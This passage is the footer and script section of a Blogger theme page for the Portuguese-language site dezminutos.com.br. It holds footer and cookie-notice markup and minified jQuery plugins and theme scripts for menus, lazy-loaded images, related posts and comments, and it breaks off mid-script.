<li class='instagram link-4'><a alt='instagram' class='instagram btn' href='https://www.instagram.com/' rel='noopener noreferrer' target='_blank' title='instagram'></a></li>
<li class='rss link-5'><a alt='rss' class='rss btn' href='/feeds/posts/default/' rel='noopener noreferrer' target='_blank' title='rss'></a></li>
</ul>
</div></div>
</div>
</div>
<div class='footerbar flex-center'>
<div class='container row-x1'>
<div class='footer-copyright section' id='footer-copyright' name='Footer Copyright'><div class='widget Text' data-version='2' id='Text150'>
<span class='copyright-text'>Direitos Reservados - <a href="/" title="Dez Minutos" target="_blank">dezminutos.com.br</a></span>
</div></div>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList104'>
<ul class='link-list list-style'>
<li><a href='/'>Home</a></li>
<li><a href='/'>Sobre</a></li>
<li><a href='/'>Contato</a></li>
</ul>
</div></div>
</div>
</div>
</footer>
<!-- Cookie Consent -->
<div id='storyify-pro-cookie-ify'>
<div class='section' id='storyify-pro-cookie-ify-section' name='Cookie Consent'><div class='widget Text' data-shortcode='$ok={Concordo} $days={7}' data-version='2' id='Text1'>
<p class='storyify-pro-cookie-ify-content excerpt'><p>Este site utiliza cookies e tecnologias de terceiros (Google) para personalizar anúncios e analisar o tráfego. Isso é feito para garantir e entregar a melhor experiência ao usuário. Ao acessar, você concorda com a política de monitoramento.<a href="/p/politica-de-privacidade.html"> Saiba Mais</a></p></p>
<a class='btn' href='javascript:;' id='storyify-pro-cookie-ify-accept' role='button' title='Ok'>Ok</a>
</div></div>
</div>
</div>
<!-- Mobile Menu and Back Top -->
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-search'>
<form action='https://www.dezminutos.com.br/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Pesquisar' type='search' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
<div class='mobile-toggle-wrap'>
<a class='hide-storyify-pro-mobile-menu btn' href='javascript:;' role='button'></a>
</div>
</div>
<div class='slide-menu-flex'>
<div class='storyify-pro-mobile-menu' id='storyify-pro-mobile-menu'></div>
<div class='mm-footer'>
<div class='mm-social'></div>
<div class='mm-menu'></div>
</div>
</div>
</div>
<div class='overlay'></div>
<a class='btn' href='javascript:;' id='back-top' role='button' title='Back To Top'></a>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>Formulário de contato</h3></div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Nome' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input ariby='E-mail *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail *' size='30' type='text' value=''/>
<textarea ariby='Mensagem *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Hosted Plugins -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
<!-- Local Plugins -->
<script type='text/javascript'>
//<![CDATA[
/*! Custom - Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));e.each(function(){var e={};if(e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parents().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var a=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(a)}).remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var n=e.stickySidebar.offset().top,s=e.stickySidebar.outerHeight();function d(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),n-=e.stickySidebar.offset().top,s=e.stickySidebar.outerHeight()-s-n,0==n?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==s?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,d(),e.onScroll=function(e){if(e.stickySidebar.is(":visible"))if(i("body").width()<e.options.minWidth)d();else{if(e.options.disableOnResponsiveLayouts){var a=e.sidebar.outerWidth("none"==e.sidebar.css("float"));if(a+50>e.container.width())return void d()}var n,s,r=i(document).scrollTop(),c="static";if(r>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var p,b=e.paddingTop+t.additionalMarginTop,l=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,f=e.sidebar.offset().top,h=e.sidebar.offset().top+(n=e.container,s=n.height(),n.children().each(function(){s=Math.max(s,i(this).height())}),s),g=0+t.additionalMarginTop,S=e.stickySidebar.outerHeight()+b+l<i(window).height();p=S?g+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var u=f-r+e.paddingTop,m=h-r-e.paddingBottom-e.marginBottom,y=e.stickySidebar.offset().top-r,k=e.previousScrollTop-r;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(y+=k),"stick-to-top"==e.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(y=p-e.stickySidebar.outerHeight()),y=k>0?Math.min(y,g):Math.max(y,p-e.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,m-e.stickySidebar.outerHeight());var v=e.container.height()==e.stickySidebar.outerHeight();c=(v||y!=g)&&(v||y!=p-e.stickySidebar.outerHeight())?r+y-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==c){var x=i(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:o(e.stickySidebar)+"px",transform:"translateY("+y+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-x+"px",top:"0px"})}else if("absolute"==c){var T={};"absolute"!=e.stickySidebar.css("position")&&(T.position="absolute",T.transform="translateY("+(r+y-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",T.top="0px"),T.width=o(e.stickySidebar)+"px",T.left="",e.stickySidebar.css(T)}else"static"==c&&d();"static"!=c&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=r}},e.onScroll(e),i(document).on("scroll."+e.options.namespace,function(i){return function(){i.onScroll(i)}}(e)),i(window).on("resize."+e.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(e)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(e))})}(t,e),!0)}function o(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){e(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).on("resize."+t.namespace,function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}(t,this),this}}(jQuery);

/*! MenuIfy by Templateify | v1.0.0 - https://www.templateify.com */
!function(a){a.fn.menuify=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! ResizeIfy - LazyIfy on Scroll by Templateify | v1.0 - https://www.templateify.com */
!function(o){o.fn.lazyify=function(){return this.each(function(){var t=o(this),a=o(window),n=t.attr("data-image"),e="w"+Math.round(t.width()+t.width()/10)+"-h"+Math.round(t.height()+t.height()/10)+"-p-k-no-nu",r="";n.match("resources.blogblog.com")&&(n=noThumbnail),r=n.match("/s72-c")?n.replace("/s72-c","/"+e):n.match("/w72-h")?n.replace("/w72-h72-p-k-no-nu","/"+e):n.match("=w72-h")?n.replace("=w72-h72-p-k-no-nu","="+e):n,t.is(":hidden")||a.on("load resize scroll",function o(){if(a.scrollTop()+a.height()>=t.offset().top){a.off("load resize scroll",o);var n=new Image;n.onload=function(){t.attr("style","background-image:url("+this.src+")").addClass("lazy-ify")},n.src=r}}).trigger("scroll")})}}(jQuery);

/*! jQuery replaceText | v1.1.0 - http://benalman.com/projects/jquery-replacetext-plugin/ */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*! Javascript Cookie | v1.5.1 - https://github.com/js-cookie/js-cookie */
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
//]]>
</script>
<!-- Theme Scripts -->
<script type='text/javascript'>
//<![CDATA[
function shortCodeIfy(e,t,a){for(var s=e.split("$"),o=/[^{\}]+(?=})/g,r=0;r<s.length;r++){var i=s[r].split("=");if(i[0].trim()==t)return null!=(a=i[1]).match(o)&&String(a.match(o)).trim()}return!1}function msgError(){return'<span class="error-msg"><b>Error:</b>&nbsp;No Results Found</span>'}function beforeLoader(){return'<div class="loader"></div>'}function getFeedUrl(e,t,a,s){switch(a){case"recent":s="/feeds/posts/default?alt=json&max-results="+t;break;case"comments":s="list1"==e?"/feeds/comments/default?alt=json&max-results="+t:"/feeds/posts/default/-/"+a+"?alt=json&max-results="+t;break;default:s="/feeds/posts/default/-/"+a+"?alt=json&max-results="+t}return s}function getPostLink(e,t){for(var a=0;a<e[t].link.length;a++)if("alternate"==e[t].link[a].rel){var s=e[t].link[a].href;break}return s}function getPostTitle(e,t,a){return e[t].title.$t||exportify.noTitle}function getPostTag(e,t,a){return e[t].category&&1==exportify.postLabels?'<span class="entry-tag">'+e[t].category[0].term+"</span>":""}function getPostDate(e,t,a,s,o){var r=e[t].published.$t,i=r.substring(0,4),e=r.substring(5,7),t=r.substring(8,10),i=dateFormat.replace("{m}",monthNames[parseInt(e,10)-1]).replace("{d}",t).replace("{y}",i);return o=""!=a&&1==exportify.postLabels?'<span class="on sp">-</span>':"",1==exportify.postDate?'<span class="entry-time">'+o+'<time class="published" datetime="'+r+'">'+i+"</time></span>":""}function getPostMeta(e,t,a){return 1==exportify.postLabels||1==exportify.postDate?'<div class="entry-meta mi">'+t+e+"</div>":""}function getFirstImage(e,t){var a=$("<div>").html(e).find("img:first").attr("src"),s=a.lastIndexOf("/")||0,o=a.lastIndexOf("/",s-1)||0,e=a.substring(0,o),o=a.substring(o,s),s=a.substring(s);return(o.match(/\/s[0-9]+/g)||o.match(/\/w[0-9]+/g)||"/d"==o)&&(o="/w72-h72-p-k-no-nu"),e+o+s}function getPostImage(e,t,a,s){var o=e[t].content.$t;return a=e[t].media$thumbnail?e[t].media$thumbnail.url:"https://resources.blogblog.com/img/blank.gif",-1<o.indexOf(o.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g))?!(-1<o.indexOf("<img"))||o.indexOf(o.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g))<o.indexOf("<img")?a.replace("img.youtube.com","i.ytimg.com").replace("/default.","/maxresdefault."):getFirstImage(o):-1<o.indexOf("<img")?getFirstImage(o):"https://resources.blogblog.com/img/blank.gif"}function getPostImageType(e,t){return e.match("i.ytimg.com")?"is-video":"is-image"}function getPostComments(e,t,a,s){var o=e[t].author[0].name.$t,r=e[t].author[0].gd$image.src.replace("/s113","/s72-c").replace("/s220","/s72-c"),e=e[t].title.$t;return(r.match("//img1.blogblog.com/img/blank.gif")||r.match("//img1.blogblog.com/img/b16-rounded.gif"))&&(r="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgVBwq4fHcgA0cJ8oTGMuKG0OakVadlQ1HRc8zNUlK7-s69ZNu-kX7f6IAJlrc4Z1OELeda_38AjlIiwrAwbICC8aYo7tiGLDR_j4GQZWCNcpzTFt3E2LzpjkyJNjnisJxxieQZkxpJQ/w72-h72-p-k-no-nu/avatar.jpg"),'<div class="cmm1-item item-'+t+'"><a class="entry-inner wrap-all-link" href="'+a+'" title="'+o+'"><span class="entry-image-wrap cmm-avatar"><span class="entry-thumb" data-image="'+r+'"></span></span><div class="entry-header"><h2 class="entry-title cmm-title">'+o+'</h2><p class="cmm-snippet excerpt">'+e+"</p></div></a></div>"}function getAjax(f,h,e,p){switch(h){case"msimple":case"trending":case"list1":case"related":0==p&&(p="geterror404");var t=getFeedUrl(h,e,p);$.ajax({url:t,type:"GET",dataType:"json",cache:!0,beforeSend:function(e){switch(h){case"trending":case"list1":f.html(beforeLoader());break;case"related":f.html(beforeLoader()).parent().addClass("show-ify")}},success:function(e){var t="";switch(h){case"msimple":t='<div class="ul mega-items">';break;case"trending":t='<div class="trending-items">';break;case"list1":t="comments"!=p?'<div class="list1-items sidebar-posts">':'<div class="cmm1-items">';break;case"related":t='<div class="related-posts">'}if(null!=(e=e.feed.entry))for(var a=0,s=e;a<s.length;a++){var o=getPostLink(s,a),r=getPostTitle(s,a),i=getPostTag(s,a),n=getPostDate(s,a,i),l=getPostImage(s,a),c=getPostImageType(l,a),d=getPostMeta(n,i),m="";switch(h){case"msimple":m+='<div class="mega-item post"><div class="mega-content"><a title="'+r+'" class="entry-image-wrap '+c+'" href="'+o+'"><span class="entry-thumb" data-image="'+l+'"></span></a><h2 class="entry-title"><a href="'+o+'" title="'+r+'">'+r+"</a></h2></div></div>";break;case"trending":m+=0===a?'<div class="trending-left"><div class="trending-item item-'+a+'"><a title="'+r+'" class="entry-image-wrap '+c+'" href="'+o+'"><span class="entry-thumb" data-image="'+l+'"></span></a><div class="entry-header">'+d+'<h2 class="entry-title"><a title="'+r+'" href="'+o+'">'+r+'</a></h2></div></div></div><div class="trending-right">':'<div class="trending-item item-'+a+'"><a title="'+r+'" class="entry-image-wrap '+c+'" href="'+o+'"><span class="entry-thumb" data-image="'+l+'"></span></a><div class="entry-header">'+d+'<h2 class="entry-title"><a title="'+r+'" href="'+o+'">'+r+"</a></h2></div></div>";break;case"list1":m+="comments"===p?getPostComments(s,a,o):0===a?'<div class="list1-item post item-'+a+'"><a title="'+r+'" class="entry-image-wrap '+c+'" href="'+o+'"><span class="entry-thumb" data-image="'+l+'"/></a><div class="entry-header">'+d+'<h2 class="entry-title"><a href="'+o+'" title="'+r+'">'+r+"</a></h2></div></div>":'<div class="list1-item post item-'+a+'"><a title="'+r+'" class="entry-image-wrap '+c+'" href="'+o+'"><span class="entry-thumb" data-image="'+l+'"/></a><div class="entry-header"><h2 class="entry-title"><a href="'+o+'" title="'+r+'">'+r+"</a></h2></div></div>";break;case"related":m+='<div class="related-item post item-'+a+'"><a title="'+r+'" class="entry-image-wrap '+c+'" href="'+o+'"><span class="entry-thumb" data-image="'+l+'"></span></a><div class="entry-header">'+d+'<h2 class="entry-title"><a href="'+o+'" title="'+r+'">'+r+"</a></h2></div></div>"}t+=m}else t="msimple"===h?'<div class="ul mega-items no-items">'+msgError()+"</div>":msgError();"msimple"===h?(t+="</div>",f.append(t).addClass("msimple"),f.find("a:first").attr("href",function(e,t){return"recent"===p?t.replace(t,"/search"):t.replace(t,"/search/label/"+p)})):(t+="</div>",f.html(t)),f.find("span.entry-thumb").lazyify()},error:function(){"msimple"===h?f.append('<div class="ul mega-items no-items">'+msgError()+"</div>"):f.html(msgError())}})}}function ajaxMega(e,t,a,s,o){if(o.match("getmega")){if("msimple"==t)return getAjax(e,t,a,s);e.append('<div class="ul mega-items no-items">'+msgError()+"</div>")}}function ajaxTrending(e,t,a,s,o){if(o.match("gettrending")){if("trending"==t)return getAjax(e,t,a,s);e.html(msgError()).parent().addClass("show-ify")}}function sidelist(e,t,a,s,o){if(o.match("getwidget")){if("list1"==t)return getAjax(e,t,a,s);e.html(msgError())}}function ajaxRelated(e,t,a,s,o){if(o.match("getrelated"))return getAjax(e,t,a,s)}function disqusComments(e){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//"+e+".disqus.com/blogger_item.js",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)}function beautiAvatar(e){$(e).attr("src",function(e,t){return(t=(t=t.replace("//resources.blogblog.com/img/blank.gif","https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgVBwq4fHcgA0cJ8oTGMuKG0OakVadlQ1HRc8zNUlK7-s69ZNu-kX7f6IAJlrc4Z1OELeda_38AjlIiwrAwbICC8aYo7tiGLDR_j4GQZWCNcpzTFt3E2LzpjkyJNjnisJxxieQZkxpJQ/s39/avatar.jpg")).replace("//lh3.googleusercontent.com/zFdxGE77vvD2w5xHy6jkVuElKv-U9_9qLkRYK8OnbDeJPtjSZ82UPq5w6hJ-SA=s35","https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgVBwq4fHcgA0cJ8oTGMuKG0OakVadlQ1HRc8zNUlK7-s69ZNu-kX7f6IAJlrc4Z1OELeda_38AjlIiwrAwbICC8aYo7tiGLDR_j4GQZWCNcpzTFt3E2LzpjkyJNjnisJxxieQZkxpJQ/s39/avatar.jpg")).replace("/s35","/s39")})}$("#storyify-pro-main-nav").menuify(),$("#storyify-pro-main-nav .widget").addClass("show-menu"),$(".show-search").on("click",function(){$("body").addClass("search-active"),$("#main-search-wrap").fadeIn(170).find("input").focus()}),$(".hide-search").on("click",function(){$("body").removeClass("search-active"),$("#main-search-wrap").fadeOut(170).find("input").val("").blur()}),$("html").each(function(){var e=$(this);1!=darkMode&&0!=userDarkMode&&("dark"==localStorage.themeColor&&e.addClass("is-dark"),$(".darkmode-toggle").on("click",function(){"dark"!=localStorage.themeColor?(e.addClass("is-dark"),localStorage.themeColor="dark"):(e.removeClass("is-dark"),localStorage.themeColor="light")}))}),$(".sidebar .social-icons li a").each(function(){var e=$(this),t=e.attr("href").trim().split("#");null!=t[1]&&e.append('<span class="text">'+t[1]+"</span>"),e.attr("href",t[0])}),$(".FollowByEmail .widget-content").each(function(e,t){var a=$(this),s=a.data("shortcode");null!=s&&(e=shortCodeIfy(s,"title"),t=shortCodeIfy(s,"text"),0!=e&&a.find(".follow-by-email-title").text(e),0!=t&&a.find(".follow-by-email-text").text(t))}),$(".post-body a").each(function(){var e=$(this),t=(o=e.html()).toLowerCase(),a=shortCodeIfy(o,"text"),s=shortCodeIfy(o,"icon"),o=shortCodeIfy(o,"color");t.match("getbutton")&&0!=a&&(e.addClass("button btn").text(a),0!=s&&e.addClass(s),0!=o&&e.addClass("colored-button").attr("style","background-color:"+o+";"))}),$(".post-body b").each(function(){var e=$(this),t=e.text(),a=t.toLowerCase().trim();a.match(/(?:\$ads\=\{1\})/g)&&e.replaceWith('<div id="storyify-pro-new-before-ad"/>'),a.match(/(?:\$ads\=\{2\})/g)&&e.replaceWith('<div id="storyify-pro-new-after-ad"/>'),a.match("{tocify}")&&(t=0!=shortCodeIfy(t,"title")?shortCodeIfy(t,"title"):"Table of Contents",e.replaceWith('<div class="tocify-wrap"><div class="tocify-inner"><a href="javascript:;" class="tocify-title" role="button" title="'+t+'"><span class="tocify-title-text">'+t+'</span></a><ol id="tocify"></ol></div></div>'),$(".tocify-title").each(function(e){(e=$(this)).on("click",function(){e.toggleClass("is-expanded"),$("#tocify").slideToggle(170)})}),$("#tocify").toc({content:"#post-body",headings:"h2,h3,h4"}),$("#tocify li a").each(function(e){(e=$(this)).click(function(){return $("html,body").animate({scrollTop:$(e.attr("href")).offset().top-20},500),!1})})),a.match("{contactform}")&&(e.replaceWith('<div class="contact-form"/>'),$(".contact-form").append($("#ContactForm1"))),a.match("{leftsidebar}")&&e.replaceWith("<style>.is-single #content-wrapper > .container{flex-direction:row-reverse}.rtl .is-single #content-wrapper > .container{flex-direction:row}</style>"),a.match("{rightsidebar}")&&e.replaceWith("<style>.is-single #content-wrapper > .container{flex-direction:row}.rtl .is-single #content-wrapper > .container{flex-direction:row-reverse}</style>"),a.match("{fullwidth}")&&e.replaceWith("<style>.is-single #main-wrapper{width:100%}.is-single #sidebar-wrapper{display:none}</style>")}),$("#storyify-pro-new-before-ad").each(function(){var e=$(this);e.length&&$("#before-ad").appendTo(e)}),$("#storyify-pro-new-after-ad").each(function(){var e=$(this);e.length&&$("#after-ad").appendTo(e)}),$("#storyify-pro-main-before-ad .widget").each(function(){var e=$(this);e.length&&e.appendTo($("#before-ad"))}),$("#storyify-pro-main-after-ad .widget").each(function(){var e=$(this);e.length&&e.appendTo($("#after-ad"))}),$("#storyify-pro-post-footer-ads .widget").each(function(){var e=$(this);e.length&&e.appendTo($("#post-footer-ads"))}),$(".post-body blockquote").each(function(){var e,t,a=$(this),s=a.text().toLowerCase().trim(),o=a.html();s.match("{alertsuccess}")&&(e=o.replace("{alertSuccess}",""),a.replaceWith('<div class="alert-message alert-success">'+e+"</div>")),s.match("{alertinfo}")&&(e=o.replace("{alertInfo}",""),a.replaceWith('<div class="alert-message alert-info">'+e+"</div>")),s.match("{alertwarning}")&&(t=o.replace("{alertWarning}",""),a.replaceWith('<div class="alert-message alert-warning">'+t+"</div>")),s.match("{alerterror}")&&(t=o.replace("{alertError}",""),a.replaceWith('<div class="alert-message alert-error">'+t+"</div>")),s.match("{codebox}")&&(o=o.replace("{codeBox}",""),a.replaceWith('<pre class="code-box">'+o+"</pre>"))}),$(".entry-share-links .window-ify,.storyify-pro-share-links .window-ify").on("click",function(){var e=(o=$(this)).data("url"),t=o.data("width"),a=o.data("height"),s=window.screen.width,o=window.screen.height,s=Math.round(s/2-t/2),o=Math.round(o/2-a/2);window.open(e,"_blank","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width="+t+",height="+a+",left="+s+",top="+o).focus()}),$(".storyify-pro-share-links").each(function(){var e=$(this);e.find(".show-hid a").on("click",function(){e.toggleClass("show-hidden")})}),$(".about-author .author-text").each(function(){var e=$(this),t=e.find("a");t.each(function(){var e=$(this),t=e.text().trim(),a=e.attr("href");e.replaceWith('<li class="'+t+'"><a href="'+a+'" title="'+t+'" rel="noopener noreferrer" target="_blank"/></li>')}),t.length&&e.parent().append('<ul class="author-links social social-color"></ul>'),e.find("li").appendTo(".author-links")}),$("#storyify-pro-main-nav-menu li.mega-menu").each(function(e,t){var a=$(this),s=a.find("a").data("shortcode");null!=s&&(e=s.toLowerCase(),ajaxMega(a,"msimple",5,shortCodeIfy(s,"label"),e))}),$("#trending .HTML .widget-content").each(function(t){var a=$(this),s=$(window),e=a.data("shortcode");null!=e&&(mtc=e.toLowerCase(),t=shortCodeIfy(e,"label"),s.on("scroll",function e(){s.scrollTop()+s.height()>=a.offset().top&&(s.off("scroll",e),ajaxTrending(a,"trending",3,t,mtc))}).trigger("scroll"))}),$(".storyify-pro-widget-ready .HTML .widget-content").each(function(t,a,s){var o=$(this),r=$(window),e=o.data("shortcode");null!=e&&(t=e.toLowerCase(),a=shortCodeIfy(e,"results"),s=shortCodeIfy(e,"label"),r.on("scroll",function e(){r.scrollTop()+r.height()>=o.offset().top&&(r.off("scroll",e),sidelist(o,"list1",a,s,t))}).trigger("scroll"))}),$("#storyify-pro-related-posts .HTML").each(function(i,n){var l=$(this).data("shortcode");null!=l&&$("#related-wrap").each(function(t,a){var e=$(this),s=$(window),o=e.find(".storyify-pro-related-content"),r=(i=shortCodeIfy(l,"title"),n=shortCodeIfy(l,"results"),[i,n]);t=0!=r[1]?r[1]:4,0!=r[0]&&e.find(".related-title .title").text(r[0]),a=e.find(".related-tag").data("label"),s.on("scroll",function e(){s.scrollTop()+s.height()>=o.offset().top&&(s.off("scroll",e),ajaxRelated(o,"related",t,a,"getrelated"))}).trigger("scroll")})}),$(".storyify-pro-blog-post-comments").each(function(){1!=darkMode&&"dark"==localStorage.themeColor&&(fbCommentsTheme="dark");var e=$(this),t=e.data("shortcode"),a="comments-system-"+(r=shortCodeIfy(t,"type")),s=e.find("#top-continue .comment-reply");switch(r){case"disqus":var o=shortCodeIfy(t,"shortname");0!=o&&(disqus_shortname=o),disqusComments(disqus_shortname),e.addClass(a).show();break;case"facebook":e.addClass(a).find("#comments").html('<div class="fb-comments" data-width="100%" data-href="'+disqus_blogger_current_url+'" order_by="time" data-colorscheme="'+fbCommentsTheme+'" data-numposts="5" data-lazy="true"></div>'),e.show();break;case"hide":e.hide();break;default:e.addClass("comments-system-blogger").show(),$(".entry-meta .entry-comments-link").addClass("show"),s.addClass("btn"),beautiAvatar(".avatar-image-container img")}var r=e.find(".comments .comment-reply"),i=e.find(".comments 